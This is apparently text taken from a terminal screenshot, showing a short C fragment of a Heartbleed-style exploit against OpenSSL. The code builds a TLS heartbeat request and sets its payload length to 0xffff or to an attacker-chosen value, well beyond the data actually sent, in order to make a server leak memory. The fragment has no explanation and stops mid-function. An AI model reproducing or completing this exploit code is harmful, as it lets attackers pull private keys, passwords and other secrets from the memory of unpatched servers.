 165.246.38.151 - PuTTY
unsigned char *buf, *p;
int ret;
buf = OPENSSL_malloc(1 + 2 + 512);
if(buf==NULL){
printf("[ error in malloc()\n");
exit(0);
}
p = buf;
*p++ = TLS1_HB_REQUEST;
switch(type){
case 0:
s2n(0x0,p);
break;
case 1:
s2n(0xffff,p);
break;
default:
printf("[ setting heartbeat payload_length to %u\n",type
);
s2n(type,p);
break;
}